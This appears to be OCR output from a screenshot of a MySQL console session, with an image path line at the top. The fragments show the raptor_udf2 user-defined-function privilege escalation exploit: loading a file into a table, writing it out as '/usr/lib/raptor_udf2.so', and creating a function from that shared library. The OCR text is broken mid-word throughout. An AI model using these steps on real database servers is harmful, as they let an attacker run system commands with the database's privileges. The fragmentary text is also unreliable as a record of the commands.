
Query OK, 0 rows affect
mysql
> insert into
foo
values(load_file('/home
Query OK, 1 row affecte
mysql
> select * from
fo
'/
usr
/lib/
raptor
_
udf2
.s
Query OK, 1 row affecte
mysql
> create function 
soname
'
raptor
_
udf2
.so'